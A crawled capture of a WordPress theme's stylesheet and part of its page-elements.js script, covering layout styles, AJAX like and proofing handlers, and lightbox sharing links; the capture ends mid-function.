	position: absolute;
	top: 0;
	width: 100%;
}
.dimmer-inner {
	display: table-cell;
    text-align: center;
    vertical-align: middle;	
}
.dimmer-text {
	background: #fff;
	color: #969696;
	font-size: 19px;
	letter-spacing: 1px;
	line-height: 24px;
	margin-left: auto;
	margin-right: auto;
	padding: 30px;
	text-align: center;
	max-width: 500px;
	width: 80%;
}

.owl-slideshow-element .owl-buttons .owl-next,
.owl-slideshow-element .owl-buttons .owl-prev{
	opacity:0;
}
.owl-slideshow-element:hover .owl-buttons .owl-next,
.owl-slideshow-element:hover .owl-buttons .owl-prev{
	opacity:1;
}


/* WooCommerce pagebuilder text is bright */
.text-is-bright .woocommerce form .form-row label,
.woocommerce-page .text-is-bright form .form-row label {
    color: #fff;
}
.woocommerce-page .text-is-bright .button {
    border: 1px solid #fff;
    color: #fff;
}
.text-is-bright .woocommerce .shop_table .product-name,
.text-is-bright .woocommerce .shop_table .product-price,
.text-is-bright .woocommerce .shop_table .product-subtotal,
.text-is-bright .woocommerce .shop_table thead th,
.text-is-bright .woocommerce table th, .woocommerce table td,
.text-is-bright .woocommerce .product-name,
.text-is-bright .woocommerce .product-name a,
.text-is-bright .woocommerce .cart_totals h2 {
    color: #ffffff;
}

.blog-timeline-month {
	background: #fff;
}
.theme-is-dark .blog-timeline-month {
	background: #000;
}

.shortcode-column.span12 {
    clear: both;
    float: none;
    width: 100%;
}

.mobile-menu-toggle {
    top: 0;
}

.woocommerce-page.columns-3 ul.products li.product,
.woocommerce.columns-3 ul.products li.product {
    width: 30%;
}


.entry-content .mtheme-block-em_hline .hline-common {
	border: 0;
	border-top:1px solid transparent;
	height:auto;
}
.entry-content .mtheme-block-em_hline .hline-single {
	border-style:solid;
}
.entry-content .mtheme-block-em_hline .hline-double {
	border-top:3px double transparent;
}
.entry-content .mtheme-block-em_hline .hline-dotted {
	border-top:1px dotted transparent;
}
.entry-content .mtheme-block-em_hline .hline-dashed {
	border-top:1px dashed transparent;
}

.header-is-simple .outer-wrap {
	background: none;
}
.header-is-simple .mtheme-fullscreen-toggle {
    background: rgba(255,255,255,0.8);
    border: 1px solid transparent;
    color: #000;
}
.header-is-simple .mtheme-fullscreen-toggle.fullscreen-toggle-on i {
	color: #000;
}
.theme-is-dark.header-is-simple .mtheme-fullscreen-toggle {
    background: rgba(0,0,0,0.8);
    border: 1px solid transparent;
    color: #fff;	
}
.theme-is-dark.header-is-simple .mtheme-fullscreen-toggle:hover {
    background: #fff;
    color: #000;	
}
.theme-is-dark.header-is-simple .mtheme-fullscreen-toggle.fullscreen-toggle-on i {
	color: #fff;
}
.theme-is-dark.header-is-simple .mtheme-fullscreen-toggle.fullscreen-toggle-on:hover i {
	color: #000;
}
.header-is-simple .responsive-menu-wrap {
	display: block;
}
.header-is-simple .mobile-menu-toggle {
	background: none;
}
.header-is-simple .mobile-menu-icon {
	background: #fff;
	height: 45px;
	line-height: 40px;
	width: 45px;
	left: 27px;
	top: 27px;
}
.header-is-simple .logo-mobile {
	display: none;
}
.header-is-simple.theme-is-dark .mobile-menu-icon {
	background:#000;
}
.mobile-menu-icon {
	z-index: 9999;
}
.mfp-zoom-out-cur .mobile-menu-icon {
	display: none;
}
.header-is-simple .stickymenu-zone.sticky-menu-activate {
	display: none;
}
.responsive-mobile-menu nav,
.header-is-simple .responsive-mobile-menu nav {
	text-align: center;
}
.responsive-mobile-menu ul.mtree,
.header-is-simple .responsive-mobile-menu ul.mtree,
.mobile-social-header .social-header-wrap {
	width: 370px;
	margin: 0 auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}
.responsive-mobile-menu ul.mtree li:last-child a,
.header-is-simple .responsive-mobile-menu ul.mtree li:last-child a {
	border-bottom: 0;
}
.responsive-mobile-menu ul.mtree a,
.header-is-simple .responsive-mobile-menu ul.mtree a {
	font-size: 26px;
	line-height: 26px;
	letter-spacing: 0.5px;
	padding: 16px 0;
}
.responsive-mobile-menu ul.mtree ul li a,
.header-is-simple .responsive-mobile-menu ul.mtree ul li a {
    font-size: 20px;
    line-height: 20px;
    }
.responsive-mobile-menu ul.mtree li.mtree-node > a::before,
.header-is-simple ul.mtree li.mtree-node > a::before {
    top: 20px;
}
.responsive-mobile-menu ul.mtree li li.mtree-node > a::before,
.header-is-simple ul.mtree li li.mtree-node > a::before {
    top: 16px;
}
.theme-is-light .responsive-mobile-menu ul.mtree a,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree a {
	color:#000;
}
.theme-is-light .responsive-mobile-menu ul.mtree li li a,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li li a {
	color:#555;
}
.responsive-mobile-menu #mobile-searchform {
	padding: 25px 0 20px 0;
}
.responsive-mobile-menu #mobile-searchbutton {
	right: 20px;
}
.theme-is-light .responsive-mobile-menu #mobile-searchform input {
    border: 1px solid #eee;
    }
.theme-is-light .responsive-mobile-menu #mobile-searchform input:focus {
    border-color: #555;
    }
.responsive-mobile-menu #mobile-searchform input {
	width: 300px;
}

.demo.header-is-simple .logo-mobile img {
	height: 46px;
	top: 17px;
}


.header-is-simple .logo-mobile img {
    height: 48px;
    position: relative;
    top: 12px;
}

/* Mobile Social Header */
.mobile-social-header {
	padding-top: 30px;
}
.header-is-simple .mobile-social-header {
	padding-top: 50px;
}
.mobile-social-header .social-header-wrap .contact-text {
    width: 100%;
    margin-top: 10px;
    text-align: center;
    margin-left: 8px;
}
.mobile-social-header .social-header-wrap ul li.social-icon {
	font-size: 18px;
	float: none;
}
.mobile-social-header .social-header-wrap {
	float: none;
}
.mobile-social-header .social-header-wrap ul {
	padding: 0 20px;
	text-align: center;
}
.mobile-social-header .social-header-wrap ul li.social-icon {
    border:none;
    padding: 0 8px;
    }
.mobile-social-header .social-header-wrap ul li.social-icon i,
.mobile-social-header .social-header-wrap ul li.contact-text a {
	color:#333;
}
.mobile-social-header .social-header-wrap ul li a:hover i,
.mobile-social-header .social-header-wrap ul li.social-icon i:hover,
.mobile-social-header .social-header-wrap ul li.contact-text a:hover {
	color:#000;
}
.theme-is-dark .mobile-social-header .social-header-wrap ul li.social-icon i,
.theme-is-dark .mobile-social-header .social-header-wrap ul li.contact-text a {
	color:#eee;
}
.theme-is-dark .mobile-social-header .social-header-wrap ul li.social-icon i:hover,
.theme-is-dark .mobile-social-header .social-header-wrap ul li.contact-text a:hover {
	color:#fff;
}

.responsive-mobile-menu .social-header-wrap ul li a:hover i,
.responsive-mobile-menu .social-header-wrap ul li a:hover {
    color: #fff;
}

.header-is-simple.body-dashboard-push-left .logo-mobile {
	display: none;
}

.logo-mobile .logoimage {
    max-width: 100%;
}

.responsive-mobile-menu {
	background-position: top center;
	background-repeat: no-repeat;
	background-attachment: fixed;
	-webkit-background-size: cover; /*for webKit*/
	-moz-background-size: cover; /*Mozilla*/
	-o-background-size: cover; /*opera*/
	background-size: cover; /*generic*/
}

.fullscreen-footer-info a {
	color:#fff;
	text-decoration: underline;
}
.theme-is-light .fullscreen-footer-info a {
	color:#000;
}

.fullscreen-footer-fullwidth .fullscreen-footer-info {
	width: auto;
	float: none;
	text-align: center;
}

.woocommerce img,
.woocommerce-page img {
	max-width: none;
}
.woocommerce .container img,
.woocommerce-page .container img {
	max-width: 100%;
}

body.mfp-zoom-out-cur {
	overflow: hidden;
}

.woocommerce.archive.wooshop-float-left #container {
	float:right;
}

.worktype-content-desc {
	font-size: 18px;
	line-height: 28px;
	margin: 0 auto 50px;
	text-align: center;
	width: 80%;
}

.theme-is-dark .mfp-bg {
	background: #444;
}

.single.mtheme-password-required .footer-container-wrap,
.single.mtheme-password-required  #copyright,
.page.mtheme-password-required .footer-container-wrap,
.page.mtheme-password-required #copyright {
	display: none;
}


/* Image Box */
.imagebox-item-wrap h3 {
	opacity: 1;
	position: relative;
	-webkit-transition: opacity 0.4s,top 0.5s;
	-moz-transition: opacity 0.4s,top 0.5s;
	transition: opacity 0.4s,top 0.5s;
	text-align: center;
}
.imagebox-item-wrap:hover h3 {
	opacity: 0;
	top:30%;
}
.imagebox-item {
	width: 100%;
	float:left;
	display:block;
	position: relative;
	z-index: 2;
	padding:0;
	overflow: hidden;
	margin-bottom: 20px;
	background-color: #000;
}
.imagebox-item-wrap-below .imagebox-item {
	margin-bottom: 0;
}
.imagebox-content-below  {
	margin-bottom: 20px;
}
.imagebox-item img {
	max-width: 100%;
	width: 100%;
    display:block;
    line-height: 0;
}
.imagebox-content-wrap {
	display:block;
	position: absolute;
	width:100%;
	height: 100%;
	top: 0;
	background: rgba(0,0,0,0);
	-webkit-transition: background-color 0.4s,bottom 0.5s;
	-moz-transition:  background-color 0.4s,bottom 0.5s;
	transition:  background-color 0.4s,bottom 0.5s;
	text-align: center;
}
.imagebox-box {
	display:inline-block;
	color:#fff;
	color: rgba(255,255,255,0.9);
	font-weight: 200;
	padding: 0 0 5px 0;
	width: 100%;
	font-size:14px;
	letter-spacing: 0.5px;
	line-height: 20px;
	position: absolute;
	bottom:10px;
	left: 0;
	z-index: 99;
	opacity: 0;
	-webkit-transition: opacity 0.4s,bottom 0.5s;
	-moz-transition: opacity 0.4s,bottom 0.5s;
	transition: opacity 0.4s,bottom 0.5s;
}
.imagebox-item:hover .imagebox-box,
.imagebox-item-wrap-below:hover .imagebox-box,
.imagebox-item-wrap-above:hover .imagebox-box {
	opacity: 1;
	bottom:0;
}
.imagebox-title {
	font-size:18px;
	color:#fff;
	font-weight: 600;
	margin:20px 25px 10px;
	display: block;
}
.imagebox-desc {
	color: rgba(255, 255, 255, 0.7);
	font-size: 14px;
	font-weight: 300;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 0 25px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}
.imagebox-item:hover {
}
.imagebox-item .imagebox-image {
	opacity: 1;
	-webkit-transition: opacity 0.4s;
	-moz-transition: opacity 0.4s;
	transition: opacimageboxity 0.4s;
}
.imagebox-item:hover .imagebox-image,
.imagebox-item-wrap-below:hover .imagebox-image,
.imagebox-item-wrap-above:hover .imagebox-image {
	-webkit-transition: opacity 0.4s;
	-moz-transition: opacity 0.4s;
	transition: opacity 0.4s;
	opacity: 0.5;
}
.imagebox-item:hover .imagebox-content-wrap {
	background: rgba(0,0,0,0.5);
}
.imagebox-lightbox {
	display: block;
	position: absolute;
	z-index: 100;
	top:0;
	height: 100%;
	width: 100%;
}
.imagebox-icon {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 24px;
    opacity: 0;
	-webkit-transition: opacity 0.6s;
	-moz-transition: opacity 0.6s;
	transition: opacity 0.6s;
	z-index: 9;
}
.imagebox-item:hover .imagebox-icon,
.imagebox-item-wrap-below:hover .imagebox-icon,
.imagebox-item-wrap-above:hover .imagebox-icon {
    opacity: 1;
}

.imagebox-content-above .imagebox-box,
.imagebox-content-below .imagebox-box,
.imagebox-content-above.imagebox-content-wrap,
.imagebox-content-below.imagebox-content-wrap {
    position: static;
}
.imagebox-content-above .imagebox-box,
.imagebox-content-below .imagebox-box {
	opacity: 1;
}
.imagebox-content-above .imagebox-title,
.imagebox-content-above .imagebox-desc,
.imagebox-content-below .imagebox-title,
.imagebox-content-below .imagebox-desc {
	color: #000;
}
.imagebox-content-above .imagebox-box .textlink {
	color: #000;
}
.imagebox-item-wrap a,
.imagebox-item-wrap a:hover {
	text-decoration: none;
}
.imagebox-icon {
	color:#fff;
}
.imagebox-content-inside .imagebox-box {
	padding-bottom: 20px;
}

.page-template-template-fullpage #password-protected {
    margin-top: 170px;
}

.edge-to-edge .title-container-outer-wrap {
	display: none;
}
.single-mtheme_portfolio.edge-to-edge .container {
	padding-bottom: 0;
}

.edge-to-edge .contents-wrap #commentform-section {
	margin-bottom: 80px;
}
.edge-to-edge .portfolio-end-block {
	padding-bottom: 80px;
}

.entry-content img,
.container img,
.mfp-container img,
.photowall-item img {
	image-rendering: optimizeQuality;
}

.single-image-fullwidth img {
	width: 100%;
	max-width: 100%;
}

#particles-js {
    position: fixed;
    height: 100%;
    width: 100%;
    z-index: 1;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.pagebuilder-active .events-inner {
	padding:0;
	margin: 0 10px;
}

/* Modal Window */
.modal-dimmer {
	position: fixed;
	height: 100%;
	width: 100%;
	background:rgba(37, 37, 37, 0.8);
	z-index: 10000;
	display: none;
	left: 0;
	top: 0;
    overflow-y:scroll;
    -webkit-overflow-scrolling: touch;
}
.theme-is-light .modal-dimmer {
	background:rgba(191, 191, 191, 0.8);
}
.modal-dimmer-outer {
	display: table;
	height: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.modal-dimmer-inner {
	display: table-cell;
    vertical-align: middle;	
}
.modal-dimmer-text {
	background: #3C3C3C;
	border:1px solid #484848;
	margin-left: auto;
	margin-right: auto;
	padding: 50px;
	max-width: 800px;
	width: auto;
	margin-top:40px;
	margin-bottom:40px;
}
.theme-is-light .modal-dimmer-text {
	background: #fff;
	border:1px solid #eee;
}

.modal-close-button {
    float: right;
    font-size: 25px;
    position: relative;
    right: -32px;
    top: -32px;
    cursor: pointer;
    opacity: 1;
		transition: opacity 0.2s;
		-moz-transition: opacity 0.2s;
		-webkit-transition: opacity 0.2s;
		-o-transition: opacity 0.2s;
}
.modal-close-button:hover {
    opacity: 0.6;
}


.fotorama__arr,
.fotorama__arr.fotorama__arr--prev,
.fotorama__arr.fotorama__arr--next {
	background: none;
}
.fotorama__arr.fotorama__arr--prev,
.fotorama__arr.fotorama__arr--next {
  border: 2px solid rgba(255, 255, 255, 0.5);
  border-radius: 50px;
  color: #fff;
  font-family: "fontawesome";
  font-size: 10px;
  height: 30px;
  line-height: 30px;
  margin-top: -30px;
  opacity: 1;
  position: absolute;
  text-align: center;
  top: 49.7%;
  width: 30px;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
} 
.fotorama__arr.fotorama__arr--prev {
    left: 20px;
}
.fotorama__arr.fotorama__arr--next {
    right: 20px;
}
.fotorama__arr.fotorama__arr--prev:hover,
.fotorama__arr.fotorama__arr--next:hover {
    background: rgba(255,255,255,1);
    color:#000;
}
.fotorama__arr.fotorama__arr--prev:after {
  left:0;
  content: "\f053";
}
.fotorama__arr.fotorama__arr--next:after {
  right:0;
  content: "\f054";
}

.fotorama__nav__frame .fotorama__img,
.fotorama__nav__frame .fotorama__thumb,
.fotorama__thumb-border {
    border-radius: 40px;
}

.gridblock-desc-off .work-details {
    padding-bottom: 15px;
}

.page-without-title .portfolio-nav-wrap {
	bottom: 0;
}

.post-format-media {
    position: relative;
}

/* WPML */
.wpml-ls-legacy-dropdown {
    width: 200px;
}
.wpml-ls-statics-shortcode_actions {
    background: none;
}
.mobile-wpml-lang-selector-wrap #lang_sel {
    margin: 0 auto;
    }
.mobile-wpml-lang-selector-wrap #lang_sel,
.wpml-lang-selector-wrap {
    font-size: 14px;
    }


.woocommerce-product-gallery__wrapper {
    margin: 0;
}

.woocommerce .add_to_cart_button {
    padding: 0 0 0 27px !important;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	font-size: 15px;
	font-weight: 500;
	margin: 0;
	padding: 0 0 2px;
}
.woocommerce div.product form.cart, .woocommerce div.product p.cart {
    margin: 25px 0 0;
}

.woocommerce-LoopProduct-link .woocommerce-loop-product__title {
    padding: 20px 0 0 10px !important;
}
.woocommerce-LoopProduct-link .price {
	padding: 0 0 0 10px !important;
}
.mtheme-woocommerce-description-wrap {
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gone-environnement.com/wp-content/themes/kinetika/js/page-elements.js
body_size: 9989
content:
jQuery(document).ready(function($){
	"use strict";

	// cache container
	var $filterContainer = $('#gridblock-container,#gridblock-container-blog');
	var AjaxPortfolio;
	var portfolio_height;
	var portfolio_width;
	var half_width;
	var image_height;
	var slideshow_active;
	var AutoStart;
	var ajax_image_height;
	var ajax_window_height;
	var $data;
	var heart;
	var post_id;
	var parentPortfolio_id;

	var deviceAgent = navigator.userAgent.toLowerCase();
	var isIOS = deviceAgent.match(/(iphone|ipod|ipad)/);
	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");
	var curr_menu_item;
	var percent;

	function mobilecheck() {
		var check = false;
		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}

	if ( isIOS || isAndroid ) {
		// Mobile specifics
	} else {
		$.fn.centerDiv = function (options) {
		    var centerthis = this;

	        $(centerthis).each(function(){
	            $(this).css({
	                position:'absolute',
	                left: ($(window).width() - $(this).outerWidth())/2,
	                top: ($(window).height() - $(this).outerHeight())/2
	            });
	 
	        });

		    $(window).bind('load resize',function(){
		        $(centerthis).each(function(){
		            $(this).css({
		                position:'absolute',
		                left: ($(window).width() - $(this).outerWidth())/2,
		                top: ($(window).height() - $(this).outerHeight())/2
		            });
		        });
		    });
		}
		$('.mtheme-vh-center,.fullscreen-protected #password-protected').centerDiv();
	}

	//Detect Orientaiton change
	window.onload = orientationchange;
	window.onorientationchange = orientationchange;
	jQuery(window).bind("resize", orientationchange);
	function orientationchange() {
		if ( isIOS || isAndroid ) {
		} else {
			$('.mtheme-vh-center,.fullscreen-protected #password-protected').centerDiv();
		}
	}

	$('#gridblock-filters a').first().addClass('is-active');

	function AjaxProofing() {

		var proofing_count_total = $(".proofing-item-wrap > .mtheme-proofing-item").length;
		var proofing_count_selected = $(".proofing-item-wrap > .proofing-item-selected").length;
		console.log(proofing_count_total,proofing_count_selected);

		$( ".proofing-count-total" ).html( proofing_count_total );
		$( ".proofing-count-selected" ).html( proofing_count_selected );

		jQuery(".mtheme-proofing-choice.mtheme-proofing-active").click(function(){

			var proofing_item = jQuery(this);
			var image_id = proofing_item.data("image_id");
			var proofing_status = $('#mtheme-proofing-item-'+image_id+'').data('proofing_status');

			jQuery.ajax({
				type: "post",
				url: ajax_var.url,
				data: "action=mtheme_proofing_checker&nonce="+ajax_var.nonce+"&mtheme_proofing_status="+proofing_status+"&image_id="+image_id,
	            beforeSend : function(){
	            	console.log(ajax_var.url,ajax_var.nonce,image_id);
					$('#mtheme-proofing-item-'+image_id+'').addClass("proofing-item-inprogress");
	            },
				success: function(data){

					// Split and Get the values in data varaible that has been given as COUNT:POSTID
					console.log(data);
					var substr = data.split(':');
					var checked = substr[0];
					var image_id = substr[1];

					if(checked == "checked") {
						$('#mtheme-proofing-item-'+image_id+'').removeClass("proofing-item-inprogress").removeClass("proofing-item-unchecked").addClass("proofing-item-selected");
						$('#mtheme-proofing-item-'+image_id+'').find('.proofing-icon-status').removeClass("feather-icon-check").addClass("feather-icon-cross");
						$('#mtheme-proofing-item-'+image_id+'').data('proofing_status','selected');	
					} else {
						$('#mtheme-proofing-item-'+image_id+'').removeClass("proofing-item-inprogress").addClass("proofing-item-unchecked").removeClass("proofing-item-selected");
						$('#mtheme-proofing-item-'+image_id+'').find('.proofing-icon-status').addClass("feather-icon-check").removeClass("feather-icon-cross");
						$('#mtheme-proofing-item-'+image_id+'').data('proofing_status','unchecked');							
					}
					var proofing_count_total = $(".proofing-item-wrap > .mtheme-proofing-item").length;
					var proofing_count_selected = $(".proofing-item-wrap > .proofing-item-selected").length;
					console.log(proofing_count_total,proofing_count_selected);
					$( ".proofing-count-total" ).html( proofing_count_total );
					$( ".proofing-count-selected" ).html( proofing_count_selected );
				},
	            error     : function(jqXHR, textStatus, errorThrown) {
	                alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
	            }
			});

			return false;
		});
		
	}

	function AjaxLike() {

		jQuery(".mtheme-post-like a.vote-ready").click(function(){

			heart = jQuery(this);

			post_id = heart.data("post_id");
			var parentPortfolio_id = jQuery(this).closest("li").data("id");

			jQuery.ajax({
				type: "post",
				url: ajax_var.url,
				data: "action=mtheme-post-like&nonce="+ajax_var.nonce+"&mtheme_post_like=&post_id="+post_id,
	            beforeSend : function(){
					if( !heart.hasClass('voted')) {
						heart.children("span.mtheme-like").addClass("voteprogress");
					}
	            },
				success: function(data){

					// Split and Get the values in data varaible that has been given as COUNT:POSTID

					var substr = data.split(':');
					var count = substr[0];
					var post_id = substr[1];

					if(count != "already")
					{
						
						jQuery('.mtheme-post-like a[data-post_id="'+post_id+'"]').removeClass("vote-ready").addClass("vote-disabled");
						jQuery('.mtheme-post-like a[data-post_id="'+post_id+'"]').find(".mtheme-like").removeClass("like-notvoted").addClass("like-alreadyvoted");
						jQuery('.post-link-count-wrap[data-count_id="'+post_id+'"]').find("span.post-like-count").text(count);
						jQuery('.mtheme-post-like a[data-post_id="'+post_id+'"] span.mtheme-like').removeClass("voteprogress");
						
					}
				},
	            error     : function(jqXHR, textStatus, errorThrown) {
	                alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
	            }
			});

			return false;
		});
		
	}

	function Magnific_Lightbox() {

			$(".mtheme-block-em_works_carousel a[data-lightbox^='magnific-image'],a[data-lightbox^='magnific-image']:visible,a[data-lightbox^='magnific-image-gallery'],span[data-lightbox^='magnific-carousel-gallery'],img[data-lightbox^='magnific-carousel-gallery']").magnificPopup({
			type: 'image',
 	        tLoading: '',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	            titleSrc: function(item) {

	                        var caption = item.el.attr('title');
	                        var image_link = item.el.attr('href');
	                        if ( typeof image_link === 'undefined' ) {
	                        	image_link = item.el.attr('src');
	                        }
	                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
	                        pinItURL += '?url=' + window.location.href;
	                        pinItURL += '&media=' + image_link;
	                        pinItURL += '&description=' + caption;
	                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

	                        var facebookURL = "http://www.facebook.com/sharer.php";
	                        facebookURL += '?u=' + image_link;
	                        facebookURL += '&t=' + caption;
	                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

	                        var twitterURL = "http://twitter.com/home?status=";
	                        twitterURL += 'status=' + caption;
	                        twitterURL += '+' + image_link;
	                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


	                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
	            }
	        },

		    gallery: {
		      enabled: true,
		      preloader: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {
					this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

					  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

					  return false;
					});

					if ($.fn.swipe) {
						$(".mfp-wrap").swipe({
						    swipeLeft: function() {
						    	$(".mfp-arrow-left").magnificPopup("next");
						    },
						    swipeRight: function() {
						    	$(".mfp-arrow-right").magnificPopup("prev");
						    }
						});
					}

					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				beforeClose: function() {
					this.wrap.off('click.pinhandler');
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }

		});

		$(".portfolio-end-block a[data-lightbox^='magnific-image']").magnificPopup({
			type: 'image',
 	        tLoading: '',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	            titleSrc: function(item) {

	                        var caption = item.el.attr('title');

	                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
	                        pinItURL += '?url=' + window.location.href;
	                        pinItURL += '&media=' + item.el.attr('href');
	                        pinItURL += '&description=' + caption;
	                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

	                        var facebookURL = "http://www.facebook.com/sharer.php";
	                        facebookURL += '?u=' + item.el.attr('href');
	                        facebookURL += '&t=' + caption;
	                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

	                        var twitterURL = "http://twitter.com/home?status=";
	                        twitterURL += 'status=' + caption;
	                        twitterURL += '+' + item.el.attr('href');
	                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


	                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
	            }
	        },

		    gallery: {
		      enabled: true,
		      preloader: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {
					this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

					  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

					  return false;
					});

					if ($.fn.swipe) {
						$(".mfp-wrap").swipe({
						    swipeLeft: function() {
						    	$(".mfp-arrow-left").magnificPopup("next");
						    },
						    swipeRight: function() {
						    	$(".mfp-arrow-right").magnificPopup("prev");
						    }
						});
					}

					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
